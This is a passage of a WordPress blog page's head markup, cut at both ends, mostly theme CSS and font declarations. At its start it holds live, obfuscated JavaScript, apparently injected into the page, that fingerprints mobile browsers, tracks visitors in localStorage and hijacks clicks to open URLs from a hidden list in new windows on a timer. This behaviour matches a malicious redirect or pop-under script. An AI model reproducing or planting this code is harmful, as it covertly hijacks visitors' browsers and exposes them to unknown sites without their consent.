os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<style id="kirki-inline-styles">a:hover, .entry-content a, .must-log-in a, blockquote:before, .cs-bg-dark .pk-social-links-scheme-bold:not(.pk-social-links-scheme-light-rounded) .pk-social-links-link .pk-social-links-icon, .subscribe-title{color:#ff4133;}button, input[type="button"], input[type="reset"], input[type="submit"], .button, article .cs-overlay .post-categories a:hover, .post-prev-next .link-arrow, .post-format-icon > a, .cs-list-articles > li > a:hover:before, .pk-bg-primary, .pk-button-primary, .pk-badge-primary, h2.pk-heading-numbered:before, .cs-video-tools-default .cs-player-control:hover, .cs-bg-dark .pk-social-links-scheme-light-rounded .pk-social-links-link:hover .pk-social-links-icon, .footer-instagram .pk-instagram-username, .post-sidebar-shares .pk-share-buttons-link .pk-share-buttons-count{background-color:#ff4133;}.cs-overlay-background:after, .cs-overlay-hover:hover .cs-overlay-background:after, .cs-overlay-hover:focus .cs-overlay-background:after, .cs-hero .hero-list .cs-post-thumbnail:hover a:after, .gallery-type-justified .gallery-item > .caption, .pk-zoom-icon-popup:after, .pk-widget-posts .pk-post-thumbnail:hover a:after{background-color:rgba(76,76,76,0.43);}.header-large .navbar-topbar{background-color:#FFFFFF;}.navbar-primary, .offcanvas-header{background-color:#FFFFFF;}.navbar-nav > .menu-item > a .pk-badge:after{border-color:#FFFFFF;}.navbar-nav .menu-item:not(.cs-mega-menu) .sub-menu, .navbar-nav .cs-mega-menu-has-categories .cs-mm-categories, .navbar-primary .navbar-dropdown-container{background-color:#ffffff;}.navbar-nav > li.menu-item-has-children > .sub-menu:after, .navbar-primary .navbar-dropdown-container:after{border-bottom-color:#ffffff;}button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button:not(.is-style-squared) .wp-block-button__link, .button, .pk-button, .pk-scroll-to-top, .cs-overlay .post-categories a, .site-search [type="search"], .subcategories .cs-nav-link, .post-header .pk-share-buttons-wrap .pk-share-buttons-link, .pk-dropcap-borders:first-letter, .pk-dropcap-bg-inverse:first-letter, .pk-dropcap-bg-light:first-letter, .widget-area .pk-subscribe-with-name input[type="text"], .widget-area .pk-subscribe-with-name button, .widget-area .pk-subscribe-with-bg input[type="text"], .widget-area .pk-subscribe-with-bg button, .footer-instagram .instagram-username{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.cs-input-group input[type="search"], .pk-subscribe-form-wrap input[type="text"]:first-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}.navbar-nav .sub-menu{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}.post-media figure, .entry-thumbnail, .cs-post-thumbnail, .pk-overlay-thumbnail, .pk-post-thumbnail, .cs-hero-layout-boxed{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.meta-category .char{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}body{font-family:ge-ss-two-light;font-size:1rem;font-weight:400;letter-spacing:0px;}.cs-font-primary, button, .button, input[type="button"], input[type="reset"], input[type="submit"], .no-comments, .text-action, .archive-wrap .more-link, .share-total, .nav-links, .comment-reply-link, .post-tags .title-tags, .post-sidebar-tags a, .meta-category a, .read-more, .post-prev-next .link-text, .navigation.pagination .nav-links > span, .navigation.pagination .nav-links > a, .subcategories .cs-nav-link, .widget_categories ul li a, .entry-meta-details .pk-share-buttons-count, .entry-meta-details .pk-share-buttons-label, .pk-font-primary, .navbar-dropdown-btn-follow, .footer-instagram .instagram-username, .navbar-follow-instagram .navbar-follow-text, .navbar-follow-youtube .navbar-follow-text, .navbar-follow-facebook .navbar-follow-text, .pk-twitter-counters .number, .pk-instagram-counters .number, .navbar-follow .navbar-follow-counters .number, .footer-instagram .pk-instagram-username{font-family:Open Sans;font-size:0.75rem;font-weight:400;letter-spacing:0px;text-transform:uppercase;}input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], select, textarea, label, .cs-font-secondary, .post-meta, .archive-count, .page-subtitle, .site-description, figcaption, .post-tags a, .tagcloud a, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .post-format-icon, .comment-metadata, .says, .logged-in-as, .must-log-in, .wp-caption-text, .widget_rss ul li .rss-date, blockquote cite, .wp-block-quote cite, div[class*="meta-"], span[class*="meta-"], .navbar-brand .tagline, small, .post-sidebar-shares .total-shares, .cs-breadcrumbs, .cs-homepage-category-count, .navbar-follow-counters, .searchwp-live-search-no-results em, .searchwp-live-search-no-min-chars:after, .pk-font-secondary, .pk-instagram-counters, .pk-twitter-counters, .footer-copyright, .pk-instagram-item .pk-instagram-data .pk-meta, .navbar-follow-button .navbar-follow-text, .archive-timeline .entry-date, .archive-wrap .archive-timeline .entry-date span, .cs-video-tools-large .cs-tooltip{font-family:ge-ss-two-light;font-size:0.875rem;font-weight:400;letter-spacing:0px;text-transform:none;}.meta-category a .char{font-family:Alegreya Sans;font-weight:400;text-transform:uppercase;}.entry-excerpt{font-size:0.875rem;line-height:1.5;}.entry-content{font-family:ge-ss-two-light;font-size:1rem;font-weight:400;letter-spacing:inherit;}.site-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}.large-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}.footer-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .comment-author .fn, blockquote, .pk-font-heading, .post-sidebar-date .reader-text, .wp-block-quote, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .wp-block-pullquote p, p.has-drop-cap:not(:focus):first-letter, .pk-font-heading{font-family:ge-ss-two-light;font-weight:400;letter-spacing:0.5px;text-transform:none;}.title-block, .pk-font-block{font-family:ge-ss-two-light;font-size:0.rem;font-weight:400;letter-spacing:0.025em;text-transform:uppercase;color:#000000;}.navbar-nav > li > a, .cs-mega-menu-child > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a{font-family:Alegreya Sans;font-size:0.875rem;font-weight:700;letter-spacing:0px;text-transform:none;}.navbar-nav .sub-menu > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-family:Alegreya Sans;font-size:0.875rem;font-weight:400;letter-spacing:0px;text-transform:none;}.navbar-topbar .navbar-wrap{min-height:auto;}.navbar-primary .navbar-wrap, .navbar-primary .navbar-content{height:60px;}.offcanvas-header{flex:0 0 60px;}.post-sidebar-shares{top:calc( 60px + 20px );}.admin-bar .post-sidebar-shares{top:calc( 60px + 52px );}.header-large .post-sidebar-shares{top:calc( 60px * 2 + 52px );}.header-large.admin-bar .post-sidebar-shares{top:calc( 60px * 2 + 52px );}.footer-subscribe .pk-subscribe-form-wrap .pk-title{font-family:ge-ss-two-light;font-size:3.75rem;font-weight:400;letter-spacing:-0.025em;line-height:1;text-transform:none;}.cs-hero-layout .cs-overlay-background:after{background-color:rgba(12,12,12,0.33);}.cs-hero-layout .hero-list{background-color:rgba(10,10,10,0.48);}@media (max-width: 599px){.pk-subscribe-with-name input[type="text"], .pk-subscribe-with-bg input[type="text"]{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
